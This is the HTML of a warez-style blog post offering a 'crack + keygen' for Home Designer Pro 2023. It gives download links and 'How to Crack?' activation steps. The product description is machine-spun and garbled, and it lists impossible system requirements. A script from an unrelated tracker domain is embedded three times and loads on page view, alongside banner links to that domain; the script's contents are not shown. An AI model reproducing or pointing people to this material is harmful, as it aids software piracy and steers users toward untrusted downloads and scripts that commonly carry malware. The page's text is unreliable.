

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://crackmic.com/home-designer-pro-crack/
body_size: 13399
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://crackmic.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://crackmic.com/wp-content/themes/iconic-one/js/html5.js" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Home Designer Pro 2023 24.3.0.84 Crack + Keygen (2D/3D)</title>
	<meta name="description" content="Home Designer Pro 2023 24.3.0.84 Crack + Keygen (2D/3D). It is professional home design software for serious DIY enthusiasts." />
	<link rel="canonical" href="https://crackmic.com/home-designer-pro-crack/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Home Designer Pro 2023 24.3.0.84 Crack + Keygen (2D/3D)" />
	<meta property="og:description" content="Home Designer Pro 2023 24.3.0.84 Crack + Keygen (2D/3D). It is professional home design software for serious DIY enthusiasts." />
	<meta property="og:url" content="https://crackmic.com/home-designer-pro-crack/" />
	<meta property="og:site_name" content="CrackMic" />
	<meta property="article:published_time" content="2022-12-20T14:25:24+00:00" />
	<meta property="article:modified_time" content="2022-12-21T05:28:30+00:00" />
	<meta property="og:image" content="https://crackmic.com/wp-content/uploads/2022/01/apps.52276.14494019834309616.a59ce6b7-8a7c-48ee-8ab8-977eece71157.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://crackmic.com/home-designer-pro-crack/","url":"https://crackmic.com/home-designer-pro-crack/","name":"Home Designer Pro 2023 24.3.0.84 Crack + Keygen (2D/3D)","isPartOf":{"@id":"https://crackmic.com/#website"},"primaryImageOfPage":{"@id":"https://crackmic.com/home-designer-pro-crack/#primaryimage"},"image":{"@id":"https://crackmic.com/home-designer-pro-crack/#primaryimage"},"thumbnailUrl":"https://crackmic.com/wp-content/uploads/2022/01/apps.52276.14494019834309616.a59ce6b7-8a7c-48ee-8ab8-977eece71157.jpg","datePublished":"2022-12-20T14:25:24+00:00","dateModified":"2022-12-21T05:28:30+00:00","author":{"@id":"https://crackmic.com/#/schema/person/c4ea623ebea6108df5679237faf8ae84"},"description":"Home Designer Pro 2023 24.3.0.84 Crack + Keygen (2D/3D). It is professional home design software for serious DIY enthusiasts.","breadcrumb":{"@id":"https://crackmic.com/home-designer-pro-crack/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://crackmic.com/home-designer-pro-crack/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://crackmic.com/home-designer-pro-crack/#primaryimage","url":"https://crackmic.com/wp-content/uploads/2022/01/apps.52276.14494019834309616.a59ce6b7-8a7c-48ee-8ab8-977eece71157.jpg","contentUrl":"https://crackmic.com/wp-content/uploads/2022/01/apps.52276.14494019834309616.a59ce6b7-8a7c-48ee-8ab8-977eece71157.jpg","width":1920,"height":1080},{"@type":"BreadcrumbList","@id":"https://crackmic.com/home-designer-pro-crack/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://crackmic.com/"},{"@type":"ListItem","position":2,"name":"Home Designer Pro 2023 24.3.0.84 Crack + Keygen (100% Working)"}]},{"@type":"WebSite","@id":"https://crackmic.com/#website","url":"https://crackmic.com/","name":"CrackMic","description":"Gets All Win Mac Softs Here","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://crackmic.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://crackmic.com/#/schema/person/c4ea623ebea6108df5679237faf8ae84","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://crackmic.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/187d7bdfb58b0e98e7352b0473ed2853e85f7674984455505bb3cf1144391f45?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/187d7bdfb58b0e98e7352b0473ed2853e85f7674984455505bb3cf1144391f45?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://crackmicdeletemust.com"],"url":"https://crackmic.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="CrackMic &raquo; Feed" href="https://crackmic.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CrackMic &raquo; Comments Feed" href="https://crackmic.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CrackMic &raquo; Home Designer Pro 2023 24.3.0.84 Crack + Keygen (100% Working) Comments Feed" href="https://crackmic.com/home-designer-pro-crack/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://crackmic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrackmic.com%2Fhome-designer-pro-crack%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://crackmic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrackmic.com%2Fhome-designer-pro-crack%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://crackmic.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='themonic-fonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='themonic-style-css' href='https://crackmic.com/wp-content/themes/iconic-one/style.css?ver=2.4' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://crackmic.com/wp-content/themes/iconic-one/custom.css?ver=6.9' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://crackmic.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://crackmic.com/wp-json/wp/v2/posts/843" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://crackmic.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://crackmic.com/?p=843' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #b50505; }
</style>
	</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-843 single-format-standard custom-background wp-theme-iconic-one custom-font-enabled single-author">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main" title="Skip to content">Skip to content</a>
	<header id="masthead" class="site-header" role="banner">
					<div class="io-title-description">
			<a href="https://crackmic.com/" title="CrackMic" rel="home">CrackMic</a>
				<br .../> 
								 <div class="site-description">Gets All Win Mac Softs Here</div>
						</div>
			
		
		<nav id="site-navigation" class="themonic-nav" role="navigation">
		<button class="menu-toggle" aria-controls="menu-top" aria-expanded="false">Menu<label class="iomenu">
  <div class="iolines"></div>
  <div class="iolines"></div>
  <div class="iolines"></div>
</label></button>
			<ul id="menu-top" class="nav-menu"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="https://crackmicdeletemust.com/">Home</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://crackmic.com/category/3d-tool/">3D Tool</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://crackmic.com/category/anti-virus/">Anti Virus</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://crackmic.com/category/data-recovery/">Data Recovery</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://crackmic.com/category/driver/">Driver</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://crackmic.com/category/graphics/">Graphics</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://crackmic.com/category/mac/">Mac</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://crackmic.com/category/multimedia/">Multimedia</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://crackmic.com/category/music/">Music</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://crackmic.com/category/pc-optimization/">PC Optimization</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://crackmic.com/category/video-editing/">Video Editing</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://crackmic.com/category/vpn/">VPN</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://crackmic.com/category/vst-plugin/">VST Plugin</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://crackmic.com/category/windows/">Windows</a></li>
<li id="menu-item-1769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1769"><a href="https://crackmic.com/category/box-tools/">Box Tools</a></li>
</ul>		</nav><!-- #site-navigation -->
		<div class="clear"></div>
	</header><!-- #masthead -->
<div id="main" class="wrapper">	<div id="primary" class="site-content">
		<div id="content" role="main">

			
				
	<article id="post-843" class="post-843 post type-post status-publish format-standard has-post-thumbnail hentry category-3d-plugins tag-3d-architect-home-designer-pro-crack tag-3d-architect-home-designer-pro-serial-key tag-4plan-home-designer-crack tag-4plan-home-designer-full-crack tag-ashampoo-home-design-5-crack tag-ashampoo-home-designer-pro-4-license-key tag-ashampoo-home-designer-pro-5-license-key tag-download-home-designer-architectural-full-crack tag-download-live-home-3d-pro-crack tag-home-designer-crack tag-home-designer-pro-2019-product-key tag-home-designer-pro-2020-crack tag-home-designer-pro-2020-product-key tag-home-designer-pro-2021-crack tag-home-designer-pro-2021-product-key tag-home-designer-pro-2022-crack tag-home-designer-pro-2022-crack-download tag-home-designer-pro-2022-crack-free-download tag-home-designer-pro-2022-crack-free-download-new tag-home-designer-pro-2022-crack-keyge tag-home-designer-pro-2022-crack-license-key tag-home-designer-pro-2022-crack-mac-download tag-home-designer-pro-2022-product-key tag-home-designer-pro-crack tag-home-designer-pro-crack-free-download tag-home-designer-pro-crack-free-downlod tag-home-designer-pro-crack-keygen-download tag-home-designer-pro-crack-latest-download tag-home-designer-pro-crack-latest-version tag-home-designer-pro-key tag-home-designer-pro-product-key tag-home-designer-product-key tag-home-designer-professional-2020-product-key tag-home-designer-professional-crack tag-home-designer-suite-product-key tag-live-home-3d-crack tag-live-home-3d-crack-windows-10 tag-live-home-3d-free-download-with-crack tag-live-home-3d-license-key tag-live-home-3d-mac-crack tag-live-home-3d-pro-crack tag-live-home-3d-pro-crack-download tag-live-home-3d-pro-crack-license-key tag-live-home-3d-pro-crack-mac tag-live-home-3d-pro-crack-mac-download tag-live-home-3d-pro-crack-windows tag-live-home-3d-pro-crack-windows-10 tag-live-home-3d-pro-free-download-with-crack tag-live-home-3d-pro-free-download-with-crack-windows-10 tag-product-key-for-home-designer-pro-2020 tag-roomsketcher-crack tag-roomsketcher-crack-download tag-roomsketcher-crack-pc tag-roomsketcher-free-crack tag-roomsketcher-premium-crack tag-roomsketcher-pro-cracked tag-roomsketcher-pro-download-crack tag-roomsketcher-pro-full-cracked tag-roomsketcher-pro-full-cracked-download">
				<header class="entry-header">
						<h1 class="entry-title">Home Designer Pro 2023 24.3.0.84 Crack + Keygen (100% Working)</h1>
									
		<div class="below-title-meta">
		<div class="adt">
		By        <span class="vcard author">
			<span class="fn"><a href="https://crackmic.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
        </span>
        <span class="meta-sep">|</span> 
				
				<span class="date updated">December 20, 2022</span>
				 
        </div>
		<div class="adt-comment">
		<a class="link-comments" href="https://crackmic.com/home-designer-pro-crack/#respond">0 Comment</a> 
        </div>       
		</div><!-- below title meta end -->
			
						
		</header><!-- .entry-header -->

							<div class="entry-content">
												<div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script data-cfasync="false" src="//fleshwrist.icu/tracker/pjs2857.php"></script>
<center>
<a href="https://fleshwrist.icu/tracker/index.php?code=asit&q=Home Designer Pro 2023 24.3.0.84 Crack + Keygen (100% Working)"><img src="https://i.imgur.com/pBFsZ5L.png" border="0"></a>
</center></div>
<h2 style="text-align: center;"><img fetchpriority="high" decoding="async" class="alignnone wp-image-954" title="Home Designer Pro Crack + Keygen (100% Working) " src="https://crackmicdeletemust.com/wp-content/uploads/2022/01/apps.52276.14494019834309616.a59ce6b7-8a7c-48ee-8ab8-977eece71157-300x169.jpg" alt="Home Designer Pro Crack + License key (2023) Free Download" width="481" height="271" srcset="https://crackmic.com/wp-content/uploads/2022/01/apps.52276.14494019834309616.a59ce6b7-8a7c-48ee-8ab8-977eece71157-300x169.jpg 300w, https://crackmic.com/wp-content/uploads/2022/01/apps.52276.14494019834309616.a59ce6b7-8a7c-48ee-8ab8-977eece71157-1024x576.jpg 1024w, https://crackmic.com/wp-content/uploads/2022/01/apps.52276.14494019834309616.a59ce6b7-8a7c-48ee-8ab8-977eece71157-768x432.jpg 768w, https://crackmic.com/wp-content/uploads/2022/01/apps.52276.14494019834309616.a59ce6b7-8a7c-48ee-8ab8-977eece71157-1536x864.jpg 1536w, https://crackmic.com/wp-content/uploads/2022/01/apps.52276.14494019834309616.a59ce6b7-8a7c-48ee-8ab8-977eece71157-660x371.jpg 660w, https://crackmic.com/wp-content/uploads/2022/01/apps.52276.14494019834309616.a59ce6b7-8a7c-48ee-8ab8-977eece71157.jpg 1920w" sizes="(max-width: 481px) 100vw, 481px" /></h2>
<h2 style="text-align: center;">Home Designer Pro Crack + Product Key Free Download</h2>
<p><span style="color: #ff6600;"><a style="color: #ff6600;" href="https://crackmicdeletemust.com/home-designer-pro-crack/"><strong>Home Designer Pro 2023 Crack</strong></a></span> is a fully-featured application for architect your layouts. The new variant isn’t hard to install and installation. Home Designer Crack would be your most exceptional design application for your plans that are candy. It includes one build, and to produce design, design professional ideas for the people, personal and small business 3D layouts—additionally, This tool created for Home DIY enthusiasts, designers, architects, architects, and builders.</p><div class='code-block code-block-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script data-cfasync="false" src="//fleshwrist.icu/tracker/pjs2857.php"></script>
<center>
<a href="https://fleshwrist.icu/tracker/index.php?code=asit&q=Home Designer Pro 2023 24.3.0.84 Crack + Keygen (100% Working)"><img src="https://i.imgur.com/pBFsZ5L.png" border="0"></a>
</center>
   </div>

<p><a href="https://crackmicdeletemust.com/home-designer-pro-crack/"><span style="color: #800000;"><strong>Home Designer Pro License key 2023 </strong></span></a>allows you to build lots of things like things that are residential while within your home You may discover all the qualities to produce design and layouts. You might quantify the agreements. You picture patterns and might create preparation. At length, Download Home presents your Residence layouts and designer. It is an efficient 3D programming application for planning an exclusive home. Home Designer Pro Activation Key allows you to mix your thoughts in a far superior way</p>
<h2 style="text-align: center;">Home Designer Pro Crack + Torrent (2023) Free Download</h2>
<p>Furthermore, <strong>Home designer Keygen</strong> enrolls your applications and will be offering several capabilities. You might create ground designs that are well-scaled by your requirements. As it’s going to be soon drawn up by 3D 13, it is likely to soon end up just like real. Therefore it can be later implemented by You. Moreover, the layouts tell the engineers what to accomplish, and it’ll. There are dwelling modules, fashions and shapes, sizes, and lots of closets. You can pick any style, more, ledge fashions, countertops, crown kinds of equipment, and colors. You fix them and can use your kitchen, Toilet, and layouts.</p>
<p>Moreover, <strong>Home Designer Pro Torrent </strong>provides the designer with utilizing architectural technology. Make a plane and your layouts for a fantasy home that is candy. Home Designer permits you to create your sharp propelled level outline apparatuses. The apparatuses would be home alterations and construction. You could brilliantly fix them.</p>
<h2>Key Features:</h2>
<ul>
<li>It is professional home design software for serious DIY enthusiasts</li>
<li>Best application for Architecture and also Civil Engineers</li>
<li>Utilized for home structuring and in addition an official stage</li>
<li>In addition, utilized on a huge scale for building planning</li>
<li>Additionally, you can build any draw which you envision</li>
<li>Involves devices for home structure and additionally rebuilding</li>
<li>Utilized for inside structure and in addition decks</li>
<li>Likewise, utilized in finishing and cost estimation</li>
<li>Can make precisely scaled floor designs</li>
<li>In addition, make heights that produce 3D demonstrating</li>
<li>Backings for fare configuration rundown to HTML</li>
<li>Also, bolsters PDF, XML, RTF, or Excel archives</li>
<li>Having layers for the majority of the awesome plan segments</li>
<li>Likewise, make an illustration that is itemized for arranging applications</li>
<li>Further, upgrade pictures that are 2D building enactment data</li>
<li>Simple to utilize and agreeable to put on your framework</li>
<li>Exceptionally supportive for expert creators and planners</li>
<li>Gives you the capacity to acquire pictures from one a set perspective of the flying machine</li>
<li>Likewise, incorporates an alternative layering including complete incubating</li>
<li>The broad scope of a window and also home composes bi-collapsing</li>
<li>In addition, import and in addition trade DXF and DWG documents</li>
<li>Likewise, <a href="https://www.homedesignersoftware.com/">Home Designer Pro</a> Crack has 3D and 2D realistic interface</li>
<li>Given you to rigging to the creation of plans and initiative</li>
<li>Furthermore, licenses the client to get Keyboard easy routes for highlights</li>
<li>Proficient home structure programming for the DIY home fan</li>
</ul>
<h2>What’s New?</h2>
<ul>
<li>Contains Data input helps for most extreme accuracy</li>
<li>Also, it has an extensive protest library for the client’s accommodation</li>
<li>Likewise, the client can without much of a stretch make Area, length, and volume figurings</li>
<li>Be that as it may, can keep running on all gadgets</li>
<li>Also, having the capacity to look at items</li>
<li>Offers you the 3D perception of the physical trial</li>
<li>Besides, join the rooftop that is various together</li>
<li>Intuitive formats allow you to adjust building components rapidly</li>
<li>Characterize particular regions on dividers for applying materials that are specific</li>
</ul>
<h2>System Requirements:</h2>
<ul>
<li>Working System: Windows ME, 98, Vista, 2000, 2003, 7, 8, 8.1, 10</li>
<li>MAC:5 or up</li>
<li>Smash: 2GB</li>
<li>Hard Disk Memory: 2GB</li>
<li>Provided by: advanced download</li>
<li>Extra: PDF manuals included</li>
</ul>
<h3 style="text-align: center;"><iframe title="YouTube video player" src="https://www.youtube.com/embed/p2qX-cRcgbk" width="650" height="350" frameborder="0" allowfullscreen="allowfullscreen"><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span></iframe></h3>
<h2><strong>How to Crack?</strong></h2>
<ul>
<li>First, Download the Crack From the Below <a href="https://crackmicdeletemust.com/home-designer-pro-crack/"><strong><span style="color: #ff6600;">Link</span>.</strong></a></li>
<li>Install the Setup.</li>
<li>Copy the Key and paste it into the installed folder.</li>
<li>Then Click on Active Button.</li>
<li>That’s All.</li>
<li>Now Enjoy It.</li>
</ul>
<div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script data-cfasync="false" src="//fleshwrist.icu/tracker/pjs2857.php"></script>
<center>
<a href="https://fleshwrist.icu/tracker/index.php?code=asit&q=Home Designer Pro 2023 24.3.0.84 Crack + Keygen (100% Working)"><img src="https://i.imgur.com/pBFsZ5L.png" border="0"></a>
</center>
   </div>
<!-- CONTENT END 1 -->
											</div><!-- .entry-content -->
		
	<footer class="entry-meta">
					<span>Category: <a href="https://crackmic.com/category/3d-plugins/" rel="category tag">3D Plugins</a></span>
